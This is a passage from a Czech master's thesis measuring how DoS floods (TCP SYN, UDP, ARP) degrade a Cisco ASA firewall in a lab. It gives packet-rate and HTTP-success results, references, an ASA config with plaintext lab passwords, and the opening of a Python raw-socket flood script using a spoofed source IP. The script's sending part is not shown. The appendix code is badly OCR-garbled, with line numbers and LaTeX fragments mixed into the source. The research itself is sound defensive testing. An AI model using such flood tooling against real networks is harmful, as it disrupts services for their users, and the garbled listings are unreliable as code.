

Obr. 6.6: Sekvenční diagram pro TCP SYN útok

## **6.3 Generování DoS —L2**

Protože se parametry ARP útoku výrazně liší od parametrů útoků na čtvrté vrstvě, byl pro generování ARP útoku vytvořen zvláštní script (příloha C.5).

Operace skriptu ARP.py:

- 1. import knihoven;
- 2. alokace výchozích proměnných;
- 3. vytvoření RAW Socketu;
- 4. vytvoření Ethernetové hlavičky;
- 5. vytvoření ARP hlavičky;
- 6. vytvoření ARP dat odesílatele;
- 7. vytvoření ARP dat cíle;
- 8. odesílání rámců ve smyčce.

## **6.4 Výsledné hodnoty DDoSRate**

Na PC byl spuštěn program Wireshark a zapnuto zachytávání provozu na rozhraní ethl, viz obr. 6.1. Poté byl po dobu 20 s generován DoS útok ze serveru. Zachycený provoz byl uložen do .pcap souboru a následně zpracován. Zpracováním se rozumí odfiltrování provozu, který nesouvisí se samotným DoS. Naměřené hodnoty DDo-Srate jsou v grafu na obrázku 6.7. Je vidět, že generování ARP paketů je přibližně o 60 000 paketů/s rychlejší. ARP paket je pro systém méně náročný na odeslání než paket čtvrté vrstvy.



Závislost DDoSrate na typu útoku

Obr. 6.7: Srovnání DDoSrate pro jednotlivé typy útoků

#### Měření na serveru

Pro ověření závislosti DDoSrate na HW výkonu, byly pakety generovány z PC na server. Toto měření je pouze doplňkové a bylo provedeno jako poslední, tzn. až po měřeních v kapitole 7. Na obrázku 6.8 je vidět nárůst počtu paketů za sekundu. HW parametry PC jsou v tabulce 4.3.



Závislost DDoSrate na typu útoku

Obr. 6.8: Srovnání DDoSrate, generováno ze serveru / PC

# **7 SÍŤ SERVER - AVALANCHE**

V této kapitole byl server zapojen do sítě pomocí přepínače SW-1. Schéma je na obrázku 7.1. Server byl nastaven stejným způsobem jako v kapitole 6. Avalanche byl nastaven pro měření HTTP úspěšnosti, kap. 5.2.2.

Zároveň se spuštěním testu ze zařízení Avalanche bylo také spuštěno generování DoS útoku ze serveru.



Obr. 7.1: Topologie laboratorní sítě Server+Linux

### **7.1 Výsledné hodnoty úspěšnosti HTTP transakcí**

Výsledné hodnoty na obrázku 7.2 odpovídají očekávání. Úspěšnost transakcí se pohybuje kolem 16 %. Výjimkou je ARP útok, který vzhledem k velikosti DDoSrate (obr. 6.7), vykazuje 0% úspěšnost. Tyto hodnoty byly očekávány vzhledem ke grafu na obrázku 5.17.



Obr. 7.2: Úspěšnost transakcí při působení útoků ze serveru

#### **7.2 Srovnání Avalanche se serverem**

Avalanche je zařízení speciálně vyvinuté mimo jiné pro generování paketů. Je schopné generovat větší množství paketů za sekundu (DDoSrate) než server. V grafu na obrázku5.17 je vidět DDoSrate 250000 paketů/s. To je téměř o 80000 paketů/s více než byl schopen generovat použitý server (obr. 6.7). Mezi další výhody patří například možnost regulace množství generovaných paketů/s a také možnost měření síly útoku.

Z popisu skriptů v kapitole 6 je vidět, že sílu útoků (DDoSrate) nelze regulovat. Skripty používají nekonečnou "while" smyčku, která je přerušena až uživatelem. Není zde žádný algoritmus, který by reguloval DDoSrate. Takovýto algoritmus by ubíral výpočetní výkon a tím pádem snížil maximální množství generovaných paketů. Server tedy generoval maximum paketů/s a pro měření síly útoků bylo do sítě nutné připojit PC (obr. 6.1).

## **8 ZÁVĚR**

Tato diplomová práce se zabývá popisem útoků odepření služeb a jejich vlivem na výkon firewallu. V teoretické části byly zpracovány útoky, které je možno simulovat pomocí testeru Spirent Avalanche 3100B. V další části úvodu jsou popsány funkce a základní dělení firewallu. V praktické části práce byly vytvořeny celkem tři laboratorní sítě, které sloužily pro simulaci vybraných útoků.

První síť byla tvořena testerem Spirent Avalanche 3100B, ke kterému byl připojen firewall Cisco ASA5510. Tester byl určen pro generování útoků a emulací funkce klientů i serveru. Firewall byl nastaven pouze do základního nastavení, které v podstatě odpovídá paketovému firewallu. Tímto způsobem byly nalezeny referenční hodnoty pro další měření. Po změření referenčních hodnot a definování podmínek byl Avalanche použit také jako generátor útoků odepření služeb. Byly změřeny síly útoků (DDoSrate), při kterých je úspěšnost HTTP transakcí 95% nebo vyšší, a bylo zjištěno, že v případě útoků na čtrvté vrstvě modelu ISO/OSI jsou kritické hodnoty DDoSrate přibližně 23 200 paketů/s. V případě ARP útoku, tzn. útoku na druhé vrstvě modelu, je hodnota 2 030 paketů/s.

Druhá síť byla tvořena linuxovým serverem a PC. Oba s operačním systémem Debian. Toto zapojení sloužilo ke změření DDoSrate útoků generovaných z linuxového serveru. Pro generování útoků byly vytvořeny skripty v jazyku Python. Skripty jsou dva, první pro útoky na čtvrté vrstvě, druhý pro druhou vrstvu. Důvodem je to, že parametry útoků se značně liší. Pro zachování čitelnosti skriptu byly skripty odděleny. Princip skriptů lze shrnout do tří částí. V první části jsou načteny vstupní hodnoty a vytvořen systémový socket. Ve druhé části je formován samotný paket (rámec) útoku. V poslední části je paket ve smyčce odesílán na cíl útoku. Změřené hodnoty DDoSrate naznačovaly, že server bude schopen provést silný útok, schopný snížit úspěšnost transakcí na méně než 25 %. V případě ARP úplně znemožnit spojení. Samotné ověření probíhalo v rámci třetí sítě.

Třetí síť byla vytvořena jako kombinace první a druhé sítě. Generování útoků probíhalo ze serveru. Avalanche byl použit pro měření úspěšnosti HTTP transakcí. V této části bylo ověřeno, že server je schopný snížit úspěšnost transakcí pod 25 %. Hodnoty úspěšnosti se pohybují kolem 16 %. Z uvedených výsledků vyplývá, že jeden zdroj útoku (server) je schopen z velké části přerušit legitimní provoz. V případě A RP útoku se potvrdilo očekávané přerušení legitimní komunikace.

## **LITERATURA**

- [1] Cisco ASA 5500 Series Next Generation Firewalls: Cisco ASA 5510 Adaptive Security Appliances, [online], cit. 19.11.2013. U RL **<http://www.cisco.com/en/US/prod/collateral/vpndevc/ps6032/> ps6094/ps6120/product\_data\_sheet0900aecd802930c5.html**
- [2] JUNOS Software Security Configuration Guide [online]: Understanding Land Attacks, [online], cit. 19.11.2013. U RL **<http://www.juniper.net/techpubs/software/junos-es/junos-es93/> junos-es-swconfig-security/understanding-land-attacks.html#landattacks-understanding**
- [3] JUNOS Software Security Configuration Guide [online]: Understanding SYN Flood Attacks, [online], cit. 25.11.2013. URL http://www.juniper.net/techpubs/software/junos-es/junos**es93/junos-es-swconfig-security/understanding-syn-floodattacks.html#id-34128**
- [4] JUNOS Software Security Configuration Guide [online]: Understanding Teardrop Attacks, [online], cit. 18.11.2013. URL http://www.juniper.net/techpubs/software/junos-es/junos**es93/junos-es-swconfig-security/understanding-teardropattacks.html#id-58014**
- [5] JUNOS Software Security Configuration Guide [online]: Understanding UDP Flood Attacks, [online], cit. 19.11.2013. URL http://www.juniper.net/techpubs/software/junos-es/junos**es93/junos-es-swconfig-security/understanding-udp-floodattacks .html#id-60351**
- [6] JUNOS Software Security Configuration Guide: Understanding Ping of Death Attacks, [online], cit. 19.11.2013. URL http://www.juniper.net/techpubs/software/junos-es/junos**es93/junos-es-swconfig-security/understanding-ping-of-deathattacks.html#jNlE125**
- [7] R-U-Dead-Yet. [online], cit. 2013-11-15. U RL **https : //code.google.com**/p**/r-u-dead-yet/**
- [8] Spirent A leader in test, measurement and service assurance solutions, [online], cit. 2013-11-21. URL http://www.spirent.com
- **[9]** Spirent Support, [online], cit. **2013-11-20.**  U RL **http: //support.[spirentcom.com](http://spirentcom.com)**
- [10] Troubleshooting High CPU Utilization Due to Processes. [online], cit. **01.05.2014.**  URL http://www.cisco.com/image/gif/paws/41180/highcpu **processes.pdf**
- **[11]** Barbhuiya, F.; Roopa, S.; Ratti, R.; aj.: An Active Detection Mechanism for Detecting ICMP Based Attacks. In *Trust, Security and Privacy in Computing and Communications (TrustCom), 2012 IEEE 11th International Conference on,* **2012,** s. **51-58,** doi**:10.1109**/TrustCom**.2012.68.**
- **[12]** Callon, R.: RFC **1925:** The Twelve Networking Truths. Düben **1996,** status: INFORMATIONAL. URL ftp://ftp.internic.net/rfc/rfc1925.txt,ftp://ftp.math.utah.edu/ **pub/rfc/rfcl925.txt**
- **[13]** Fielding, R.; Gettys, J.; Mogul, J.; aj.: RFC **2068:** Hypertext Transfer Protocol - HTTP**/1.1.** Leden **1997,** status: PROPOSED STANDARD. U RL **<ftp://ftp.internic.net/rfc/rfc2068.txt,ftp://ftp.math.utah.edu/> pub/rfc/rfc2068.txt**
- **[14]** Hickman, B.; Newman, D.; Tadjudin, S.; aj.: Benchmarking Methodology for Firewall Performance. RFC **3511** (Informational), April **2003.**  U RL **http: /[/www.ietf](http://www.ietf) .org/rf c/rf c3511 .txt**
- [15] Kozierok, C. M.: TCP Checksum Calculation and the TCP "Pseudo Header". [online], cit. **2014-04-01.**  URL **www.tcpipguide.com/free/t TCPChecksumCalculationandtheTCP PseudoHeader-2.htm**
- **[16]** Kumar, S.: Smurf-based Distributed Denial of Service (DDoS) Attack Amplification in Internet. In *Internet Monitoring and Protection, 2007. ICIMP 2007. Second International Conference on,* **2007,** s. **25-25,** doi:10.1109/ICIMP **.2007.42.**
- [17] Plummer, D. C.: RFC 826: Ethernet Address Resolution Protocol: Or converting network protocol addresses to **48.**bit Ethernet address for transmission on Ethernet hardware. Listopad **1982,** status: STANDARD. U RL **ftp: //f tp. [internic.net/](http://internic.net)rfc/rf c826.txt,ftp: //f [tp.math.utah.edu/](http://tp.math.utah.edu/) pub/rfc/rfc826.txt**
- [18] Poongothai, M.; Sathyakala, M.: Simulation and analysis of DDoS attacks. In *Emerging Trends in Science, Engineering and Technology (IN-COSET), 2012 International Conference on,* 2012, s. 78-85, doi:10.1109/ INCOSET.2012.6513885.
- [19] Postel, J.: RFC 768: User Datagram Protocol. Srpen 1980, status: STAN-DARD. See also STD0006 [?]. URL ftp://ftp.internic.net/rfc/rfc768.txt,ftp://ftp.math.utah.edu/ **pub/rfc/rfc768.txt**
- [20] Postel, J.: RFC 791: Internet Protocol. Září 1981. U RL **<http://www.ietf.org/rfc/rfc791.txt>**
- [21] Postel, J.: RFC 792: Internet Control Message Protocol. Září 1981. U RL **<http://www.ietf.org/rfc/rfc792.txt>**
- [22] Postel, J.: RFC 793: Transmission Control Protocol. Září 1981. U RL **http: /[/www.ietf.org/rf c](http://www.ietf.org/rf)/rf c793.txt**
- [23] Stallings, W.: *Cryptography and Network Security: Principles and Practice.*  Upper Saddle River, NJ, USA: Prentice Hall Press, 6 vydání, 2013, ISBN 0133354695, 9780133354690.

# **SEZNAM SYMBOLÜ, VELICIN A ZKRATEK**

- ASA Adaptive Security Appliances
- DoS Denial of Service
- FW Firewall
- HTTP Hypertext Transfer Protocol
- HTTPS Hypertext Transfer Protocol Secure
- ICMP Internet Control Message Protocol
- IETF Internet Engineering Task Force
- ISO International Organization for Standardization
- OSI Open Systems Interconnection
- MAC Media Access Control
- .pcap packet capture soubor
- SSH Secure Shell
- SSL Secure Sockets Layer
- TCP Transmission Control Protocol
- U DP User Datagram Protocol
- VNC Virtual Network Computing

# **SEZNAM PŘÍLOH**



# **A ZÁKLADNÍ KONFIGURACE CISCO ASA**

```
ciscoasa(config) # 
\mathbf{I}hostname ciscoas a 
enable password student 
\mathbf{I}interfac e Ethernet 0/0 
ip address 192.168.10.1 255.255.255.0 
nameif outside 
no shutdown 
exi t 
\mathbf{I}interfac e Ethernet 0/1 
ip address 10.10.10.1 255.255.255.0 
nameif \; insideno shutdown 
exi t 
\mathbf{I}interfac e Management 0/0 
ip address 192.168.1.250 255.255.255.0 
nameif management 
security level 100
no shutdown 
exi t 
\mathbf{I}crypto key generate rsa
ssh 192.168.1.0 255.255.255.0 management 
aaa authenticatio n ssh console LOCAL 
username cisc o password ciscoss h 
\mathbf{I}asdm image diskO:/asdm-712.bin 
http server enable 
http 192.168.1.0 255.255.255.0 management 
\blacksquareaccess-lis t HTTPout_in extended permit tcp any 10.10.10.0 
   255.255.255.0 eq www 
access-group HTTPout_in i n interfac e outside
```
# **B TCP KONTROLNÍ SOUČET**



Obr. B.1: Výpočet TCP checksum [15]

### **C SCRIPTY**

## **C .l Main.py**

```
\# DoS L4 script \#\mathbf{1}\left| \# \# \right. Jan Hanzal \# \#\overline{2}import sys 
\sqrt{3}import getopt 
\overline{4}import socket
\sqrt{5}from classIPpacket import IPpacket
\overline{6}from classTCPsegment import TCPsegment
\overline{7}from classUDPdatagram import UDPdatagram 
8
\overline{9}10\ket{\text{\#vytvoreni RAW socketu}}11
   s = socket . socket (socket .AF\_NET, socket .SOK\_RAW, socket .PPROTO_TCP)12s.setsockopt (socket .IPPROTO_IP, socket .IP_HDRINCL, 1)
13
14
   # Vychozi nastaveni 
15\,destIP = "192.168.10.1"16
   sourceIP = "111.0.0.19"17
   destPort = 8018
   sourcePort = 102419
   \text{protocol} = " \text{tcp} "20
   tepType = "s"21
   # 
22
2324
   defaultString = "Protocol " + protocol + "\ln" + "destIP " + destIP + "\mid25
       n" + \ \ \ \"destPort " + str (destPort) + "\ln" + "sourceIP " + sourceIP + "\ln" + "
26
       sourcePort " + \ \str(sourcePort) + "\n"27
2829def main (argv ) : 
30
             """Fee pro nacteni vstupních argumentu a rozhodnutí mezi tcp()
31
                a udp() funkcemi 
             global destIP, sourceIP, destPort, sourcePort, protocol, tcpTyp
32
             try:
33
                      opts, args = getopt.getopt(argv, "hR:I:P:i:p;", ['help"34
                          , "protocol=", "destIP=', "destPort=', "sourceIP=',
                           "sourcePort = " |)except getopt . GetoptError : 
35
                      print 'Chyba. Vloz DoS. py -h pro napovedu'
36
                      sys \cdot exit (2)37
```

```
38
            for opt, arg in opts:
39
                     #Napoveda 
40if opt = -h :
41print "Main.py -R <protocol > -I <destination IP
42
                                   > -P <destination Port> -i <source IP>" \
                               "-p <destination Port>" + "\n" + "\n" + "###
\bf{43}Vychoz i nastaveni:###" + "\n " + 
                                   defaultStrin g 
                               sys.exit( ) 
44
45
                     #typ protokolk u 
46
                      elif opt in ("-R"):
47\text{protocol} = \text{arg}48
49
                     \#cilova IP adresa
50
                      elif opt in ("-I"):
51destIP = arg52
53
                     #cilovy port
54
                      elif opt in ("-p"):
55
                               destPort = arg56
57
                     \#zdrojova ip adresa
58
                      elif opt in ("-i"):
59
                               sourceIP = arg60
61
                     #zdrojovy port
62
                      elif opt in ("-p"):
63
                               sourcePort = arg64
65
            #vypis nastaveni aktuálního útoku
66
            print "Protocol " + protocol + "\n \pi" + "destIP " + destIP + "\n \pi"
67
                 + "destPort " + \ \backslashstr(destPort) + "\n" + "sourceIP" + sourceIP + "\nu" + "68
                sourcePort " + str(sourcePort) + "\n"69
            #switch mezi tep a udp
70
